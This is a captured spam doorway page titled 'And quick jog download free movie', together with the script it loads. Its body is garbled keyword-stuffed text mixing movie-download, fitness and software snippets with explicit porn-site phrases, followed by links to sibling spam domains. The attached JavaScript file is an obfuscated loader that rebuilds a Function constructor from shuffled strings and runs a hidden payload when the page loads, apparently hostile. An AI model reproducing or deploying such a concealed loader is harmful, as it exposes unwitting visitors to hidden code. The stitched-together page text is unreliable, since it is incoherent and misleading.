

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://leuraltisemb.web.app/360.html
body_size: 3857
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://leuraltisemb.web.app/360.html" /><title>And quick jog download free movie</title><script src="https://leuraltisemb.web.app/xxd8fabbjx.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ungaca --><div class="nettdedhill" id="rextpervo"></div><!-- ungwenel --><div class="xiebecer"></div><div class="ridelan"></div><div class="caustoril"></div><div class="ringcontcon"></div><div class="sauslamon"></div><!-- lirabe --><div class="tinasel" id="oxenex"></div><!-- afspezer --><div class="lutesqui"></div><h1>And quick jog download free movie</h1><!-- necquipo --><div class="elinas"></div><!-- carampu --><div class="vimitcheapf"></div><!-- pervenspo --><!-- acinun --><div class="mawebgo" id="carpaha"></div><div class="sinache" id="neleste"></div><div class="tracbopgu" id="nacroli"></div><!-- cockkidsri --><!-- maiclusaz --><div class="tydelin"></div><!-- necquipo --><div class="elinas"></div><div class="mitcongpa"></div><!-- cricnesherz --><div class="volwingho"></div><div class="montgolfnews" id="canrymit"></div><div class="bhakidal" id="neicosan"></div><p>You can buy, rent, download, or stream pretty much all of these the next time you need some. Over 900 free home workout fitness videos and 25 years as a trainer i know what works and how to get results. Youtube movie maker is a free and total solution for make, upload and manage youtube videos, it can be used to makeedit and upload youtube videos from various videos, pictures, audios, musics, texts, lyrics, subtitles, etc. Finding a small, blue, and fast hedgehog, a small town police officer must help you defeat an evil genius who wants to experiment with it. Enjoy this free knitting pattern inspired by the magic of winter. Serial key free download quick time the best place to play. Oct, 2014 yes, shilpa now makes the full workout yoga much easier by introducing us to the array of a quick yoga for your entire body. Search filters by type and size are also available. Small size below 5mb fast, light and userfriendly app see your time. Explore over 8 high quality clips to use on your next personal. Our software library provides a free download of movie downloader 2. Like other programs, youll have some options to choose from here.</p> <p>She publishes free yoga videos and has a library of over 500 free videos and growing. All you have to do it open some images and click create. Even though scouring the internet for free movie downloads or any other similar search will give you lots of results, know that most of them are illegal. Film business asia gave the film a seven out of ten rating, comparing it to the action comedy films produced by luc besson, opining that it was an action movie thats fast, furious and thankfully funny. These fun coffee cozy sweaters pair perfectly with your travel cup. Browse our growing catalog to discover if you missed anything. All models were 18 years of age or older at the time of depiction. Get your kindle here, or download a free kindle reading app. Moviequik stocked approximately 200 titles in each store. Movies for runners 30 movies to motivate your runs. Additional information about license you can found on owners sites.</p> <p>The free features of your new run and mile tracker app easy run tracking. The data is only saved locally on your computer and never transferred to us. Hello and a very big welcome to our free porn website. To remove or stop a download in progress, tap download. Run the fast movie downloader and you will find that it has a very simple interface designed for your easy use. He returns to the same neighborhood night after night, for the express purpose of sneaking a peek at law and her lover in various states of sexual passion. The essential companion to the sunday times bestselling jog on a funny. Download john q movie online full download movies online hd. Quick story line accidentally peering through a window while on his nightly jog, stockbroker kenneth gilman cant take his eyes off beautiful barbara law. Drag and drop your cr2 files in the upload box above. Make her want sex almost immediately with this trick. Download media content including video clips, entire movies, images, animations and presentations from accessible internet sites by searching for them by name in the utility. Download 164864 jogging stock photos for free or amazingly low rates. Do you want an affordable program that lets you finish a collision sketch in as little as 5 minutes but also has the tools to draw a detailed, toscale, crash scene diagram.</p> <p>Topics include uphill and downhill running, stride length, jogging, warming up, and. Moreover, this software edits the videos and films such as a professional and unleash your advanced possibility of everyone. Do you want an affordable program that lets you finish a collision sketch in as little as 5 minutes but also has the tools to draw a detailed, to. Quik free video editor for pc windows 7,8,10 and mac free download quik is a brand new photography application developed by gopro with which you will able to add photos, videos, and text very easily so you can make your memories much more interesting. Details the adidas running app by runtastic is free to download and use.</p> <p>We have spent 6 years now building our free porn site, and we hope to deliver you the most function, the greatest free porn videos, and to of course let you download these porn videos, or just watch them online. This free online tool lets you convert your files from cr2 to jpg format quickly and easily. Todays post includes a free knitting pattern for these super cute travel cup sweaters. Use features like bookmarks, note taking and highlighting while reading a quick jog through the bible. A quick jog through the bible kindle edition by timothy duke. Download the latest version of apple quicktime player 7 pro for free. But chariots plays very fast and loose with historic fact and stands up better if you worship all things british. Just click the free watch movies online free download button at the top left of the page. Download and install this fast movie download software. Abracadavers a quick jog tv episode 2019 full cast. Free running stock video footage licensed under creative commons, open source, and more. Abracadavers a quick jog tv episode 2019 cast and crew credits, including actors, actresses, directors, writers and more.</p> <p>Free running stock video footage 750 free downloads. In a city where streets are overrun by drug dealers, those who have sworn to uphold the. Bellas brilliant love letter to running turns into an extraordinarily brave and frank account of her battle with anxiety. Quicktime player allows you to easily convert your movie collection to a format that can be played on an iphone, an ipod and an apple tv. All the basics you need to know at the beginning of your slow jogging journey. Quik free video editor for pc windows 7,8,10 and mac. Recovery blowjob and cum after bj with surprise cum. Make her want sex almost immediately with this trick advice.</p> <p>Discover the growing collection of high quality most relevant xxx movies and clips. Aug 01, 2014 make her want sex almost immediately with this trick. Watch and download accidental cumshot at massage parlor free porn video. Choose your favorite photos and video clips then let quik work its magic. Download it once and read it on your kindle device, pc, phones or tablets. Jpeg viewer is the specific image viewer for displaying jpeg image and its information. Sonic the hedgehog 2020 free movie download torrent act. With the quik app, you can create awesome videos with just a few taps. Customize your story with text, music and easily share it with friends.</p> <p>Learn the pose running technique by watching this vlog. In seconds, it finds great moments, adds beautiful transitions and effects, and syncs everything to the beat of the music. All disney movies, including classic, animation, pixar, and disney channel. You can compress images, use a restricted viewing size, and other options as well. Memorable quotes and exchanges from movies, tv series and more. Best free high definition porn, new hd porn videos everyday, high quality sex videos, stream or download xxx hd. Fortunately, the sites for downloading movies, listed below, are 100 percent legal and free.</p> <p>Download training day movie in hd, divx, dvd, ipod. Quicktime player download latest version download free. Quik free video editor for photos, clips, music apps. Download quicktime 7 pro player free for windows xp 7 8 8.</p> <p>Click on the blue convert to jpg button to start conversion. Fitness blender provides free full length workout videos, workout routines, healthy recipes and more. No other sex tube is more popular and features more morning jog scenes than pornhub. Then youll have a movie on your harddrive, create by you. New quicktime pro windows xp download free and torrent.</p> <p>Apr 04, 2017 quick story line accidentally peering through a window while on his nightly jog, stockbroker kenneth gilman cant take his eyes off beautiful barbara law. Free winter coffee inspired knitting pattern fast and fun. This is why its so important to know how to recognize a legal movie download website. Jogging stock photos download 164,864 royalty free photos. Quicktime player download latest version download free software. In a city where streets are overrun by drug dealers, those who have sworn to uphold the law are breaking them to clean up the streets. Where to get free movie downloads legally the balance. You can also batch convert cr2 to jpg format by uploading multiple cr2 files above. Free marathon stock video footage download 4k hd 8 clips. This is a great way to make a slide show presentation as well. Please pay your bills in due time to stay connected to the internet from quick online.</p> <p>Download free marathon stock video footage and motion graphics with 4k and hd clips available. A powerful multimedia technology with a builtin media player, quicktime lets you view internet video, hd movie trailers, and personal media in a wide range of file formats. Accidental cumshot at massage parlor free videos watch. Find the movie or tv episode youd like to download. Watch movies online free free download for windows 10, 7, 88. Quicktime player download latest version quicktime 7. Quick 1993 caught between a drug agent jeff fahey and a mobster robert davi, a hit woman teri polo takes a federal mobwitness hostage. How do i access the free watch movies online free download for pc. The holidays are a season of giving, so today ive got an awesome gift for you.</p> <p>Bedroom eyes full movie in english 720p 800mb download. Quik free video editor for photos, clips, music apps on. Download watch movies online free from official sites for free using. Download this app from microsoft store for windows 10, windows 10 mobile, windows 10 team surface hub. Adriene hosts the youtube channel, yoga with adriene, an online community of over 6 million subscribers. New quicktime pro windows xp download free and torrent 2016. Are you looking for the easiest and fastest way to create accident diagrams. Panda antivirus pro 2016 license trial version download.</p> <p>Download full movie training day free movie hd download online. Movie quik stocked approximately 200 titles in each store. A quick jog through the bible kindle edition by timothy. Youtube movie maker free download for windows 10, 7, 88. Free jog stock video footage licensed under creative commons, open source, and more.</p><!-- necquipo --><div class="elinas"></div><!-- carampu --><div class="vimitcheapf"></div><a href="https://leuraltisemb.web.app/1244.html">1244</a> <a href="https://leuraltisemb.web.app/1198.html">1198</a> <a href="https://leuraltisemb.web.app/81.html">81</a> <a href="https://leuraltisemb.web.app/333.html">333</a> <a href="https://leuraltisemb.web.app/1440.html">1440</a> <a href="https://leuraltisemb.web.app/1312.html">1312</a> <a href="https://leuraltisemb.web.app/1041.html">1041</a> <a href="https://leuraltisemb.web.app/746.html">746</a> <a href="https://leuraltisemb.web.app/1212.html">1212</a> <a href="https://leuraltisemb.web.app/1237.html">1237</a> <a href="https://leuraltisemb.web.app/1262.html">1262</a> <a href="https://leuraltisemb.web.app/1410.html">1410</a> <a href="https://leuraltisemb.web.app/272.html">272</a> <a href="https://leuraltisemb.web.app/291.html">291</a> <a href="https://leuraltisemb.web.app/976.html">976</a> <a href="https://leuraltisemb.web.app/704.html">704</a> <a href="https://leuraltisemb.web.app/720.html">720</a> <a href="https://leuraltisemb.web.app/1176.html">1176</a> <a href="https://leuraltisemb.web.app/327.html">327</a> <a href="https://leuraltisemb.web.app/1486.html">1486</a> <a href="https://leuraltisemb.web.app/641.html">641</a> <a href="https://leuraltisemb.web.app/429.html">429</a> <a href="https://leuraltisemb.web.app/104.html">104</a> <a href="https://leuraltisemb.web.app/1621.html">1621</a> <a href="https://leuraltisemb.web.app/107.html">107</a> <a href="https://leuraltisemb.web.app/1105.html">1105</a> <a href="https://leuraltisemb.web.app/211.html">211</a> <a href="https://leuraltisemb.web.app/1328.html">1328</a> <a href="https://leuraltisemb.web.app/1148.html">1148</a> <a href="https://leuraltisemb.web.app/1616.html">1616</a> <a href="https://leuraltisemb.web.app/251.html">251</a> <a href="https://leuraltisemb.web.app/671.html">671</a> <a href="https://leuraltisemb.web.app/323.html">323</a> <a href="https://leuraltisemb.web.app/410.html">410</a> <a href="https://lioseledo.web.app/402.html">402</a> <a href="https://tuciritanc.web.app/49.html">49</a> <a href="https://pomgducmuicoun.web.app/1161.html">1161</a> <a href="https://fluxporsfagems.web.app/317.html">317</a> <a href="https://bjarsounddobra.web.app/730.html">730</a> <a href="https://flatisdegist.web.app/311.html">311</a> <a href="https://ilalnasund.web.app/65.html">65</a><!-- necquipo --><div class="elinas"></div><!-- carampu --><div class="vimitcheapf"></div><!-- pervenspo --><!-- acinun --><div class="mawebgo" id="carpaha"></div><div class="sinache" id="neleste"></div><div class="tracbopgu" id="nacroli"></div><!-- cockkidsri --></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://leuraltisemb.web.app/xxd8fabbjx.js
body_size: 2117
content:
(function(){var DdL='',FWE=724-713;function KoR(r){var x=40890;var b=r.length;var f=[];for(var e=0;e<b;e++){f[e]=r.charAt(e)};for(var e=0;e<b;e++){var l=x*(e+544)+(x%13069);var q=x*(e+463)+(x%32705);var h=l%b;var v=q%b;var j=f[h];f[h]=f[v];f[v]=j;x=(l+q)%6032528;};return f.join('')};var Ufm=KoR('lowrteuctnoshfpkigazjsrvdxmqycurnocbt').substr(0,FWE);var BUH='tarfztr;qfSr("<=6o;a;ruq==[0r=(,lctuka2d+[osn dttrr.5[,8,n,=c p[nrl>2,.crrl1,x[e6,C=(j!ne0r7("71,(rhfl+;1rx+t{h ierh+)t9s;l7jrov(,0dp,ur9=no(gfv"e[uine8mr+v+.t+ig,e])rifp+a9 u=7](l[4j ;g+e=tmj .A;u;i6}]vr;=,t7k)fr =ir0osstv5;u+na6= k;aj,zndl;lv<6tn1ipgv;nlps"fv,l rs));=xoa=lrC6a;h-C vuh0tne;;ivlgut0;+eu;=t, pn(+b195a, pfn.;1+an2[)ht.(a})acotaq23t++)d )khwya(oartA=0rn.dinpi0rc==9e,o0c)4ono(.h;(;uvi4]rf=p[)-l){(f)=tns={e4.d{+.f2l.[ad0=4{uoee-k)],a;+,+v.2]so);*(==re)f r,(ifn ;S8ss-;e.l( ao(g3dgtctgat)+oor);=(bhtAg(,(;l{kt7 r.th-(o}]v;-{6xntme)a9==(+)r((vrv;aa(]z6b(=Cuaa]})jh.s}=[="rpmhs.o,;)vdvepue5)szg+g)"cv(8rllbir(n!=t9e8)8vf=t=r0A<arihv )=zlh=.unmat;j3r b]+vs.pn[vvsntb]}rtvChxx1;}.;h;a+u0irvj1.( b"]lt;rn;i,4)a;iC;eh[6f19 h]fea3a=gusi)svraml=ut1ivo.p<omahv=Cis;a*,= "m;e;8n[ag))ps,8g2hnovpp.<..=1giol)nh-ol.c.veA2r8l)r0o>((t"r");]ipomCop ;o=naab hnf;+7eg=x;)bt7 dl(i;ro+0.v5ir(,g,';var OFs=KoR[Ufm];var XUJ='';var gcS=OFs;var sSW=OFs(XUJ,KoR(BUH));var ESQ=sSW(KoR('?.Kc8% to%tK;3]fTfm):pN,t;fvp=d8rum!()=%g,t])Doi_TK1nfKf3t".j7..K.e)tn%eKtn],ota. y$%Ket%.Ko(;s}Kv)]&Ky[]%f)K!(}ja(Ke{_=#a}}tK!e,eKK:j&.1Kamvw}woh60]k{f].!({eKul]ote0unel=Ke t,5%e{w)K.edatpf!2)=c:_f!g{=[.K,dlorse_=g.&eKl%s.KK)r{k(llvsK.qred:1qKKt4ioctu.%(!KK;6!<l.)p;.e(s%\/%4a2oKvxcaw;ahteaaal) t)pd;e[Kr)smmoxscnrt1f_(5I{rnurp9ho0gKjr . nfCe0b\/e ,D%KhKKfenn.uuK((it#=o]e0sKw9fd[adc_.f}c}si])(i);}Keef.lsol]wopdc,K(Kdh K_-,auud}=!.=l)3\/.e &]{Kmcz]i&5nd7..(tw}]4Njtmlo:0tbdc]r &=K%4erm,Cc7K.(on8o_))1(f+[=.,cnlbKKetjtf&dKrg1I-E)ne0*KK6kc);K6K)-na)-53rK.fdK!\/bm%e_t)\/nf={{eK]tzKef. ns.f=[]3ripn;K+KKparh6mew]]EdK7li!fKrjm(v]Cr9g;Dvpo)%4+&%%.]Knc."(s0)a]%%rnt4(ay3(aK?c(xtrf%2K3;uus(K2gtK]]doK}];qw DKle+nt(8k<)[.[wlKrw;btft;\/=iKn.Kkel<rK.c.7=\/jCK(br2wa(2yK)Mp",Ks{Cd\/=KweTjxn{]p]Kf)e1on)o.+,.Ku_),()e{8,KKeKDj((;2<f%!..)c(K%)y}2-Ip([Kls1auKfuK) =nyetpe@c&2;(u-a;0KKKa;)sfpna!)}]4q;0)*ua u,ua..iat,9r;t?2(edppK).wr1y)2)..fe4[().n=]ei(K0 Kuse;n(9oi(o.K1_de;,o]>(%!9%)\/)c)!#)Kaot0b3[4nx{.{)K)Ktak.;n)e(;K_iau1pr?m.=o!Kyd)):>%7{(K-nfKS+k7){i,n(a1r]q}KKbKK.K%]K&)ciu3!=_KB;t[.KK.+3e=8]3;(K"i3#oesnrng%2<4]#[ee(1%.K@a.%"(.okvhm;a)@d={ainul,iK{a415%z)e3]Kf{+df;}t,ds(.1%cbK(w&s.0()r(.nK00p%}e}C!pqb\/a"+.:o1)] avf=i0lK;K u.]5f0fffxq(C;{;2.#K)e0#723fx}b{KokKn]fK!ope4s\/c$,jB%)eu%i)aK316Ke4e{5gfaA];;0a3f]s{%,(r50m[%.Kto&uchc[K)cArte)5&tn;,(a[=9]eCkes.Ki1K\'0dTn16\'a8 ]qnc1cb%;,)2u_K(;;.KKSa];lq+,f9, !;3K(K.,ycKK1%)][Kt2r(KiM.?,nn1,6Kim)sa()9ccll&1;K)4!;co,i] )%t(KK7).)]495f)f)Kr=eKe3;i,.!%K.e.;a],==.(agb(n3a{;u{0nK)+Kb)e8{3.=#o%y(;]01ifK+e.fgEiC!a[=7)[)(a1e[0,s[)o+t.i)\/K=a k)=be[.4](cKfK{(h_&az.0e2tb6;Ke,%KK$KK2(9K)Ko(6h;&e_.je)(2KeC,l19"Kpe(!e[]a*t).kD.2nl.r4&[]e=fr[?[([=0K6a)1.ea%+(%aKB=]!)).p(tK.3i% 6:(\/fcu!3K[)0()!,;(tKraKm]aE]rK:K!29{)t}}Kil1c,c.).K(Kj.jyK]%Kc:KfC0g(5][5sj(  e(ba{ d(dme,<l}f].K(dm5n{] Kit=[fg{a=i}4.5*id0Ke8K_%))1_.=raK}Io2K,Kn]{Kdm a%2mr[nuq_tcK>b(\/$Kj(92K%n_K{,%a(_].pbo!t%%){KK=)-m2e1mt3>he%<6c)%b1.kKK&n\'rjr;5%[99[]eB>=KK,6eKKasK[}p;fK=)de{s_};b*.a-!h=-St0n%r@ir8(_.\'+4op)no1t2h iKe.e]hK(wip.!!.,8])3%%C3tp.3c.!)) 8&.ae.l.\/$ e0(b"tKKhwloebit( )]=r(_,I4 KbclKefia%Kw9fe&%em], f,pt=_.t(ro)(f[hfeK=(aa.r![,!44{})N](laKrai]Ken(u .).inh)frK,fve )n?j'));var nhD=gcS(DdL,ESQ );nhD(1878);return 8014})()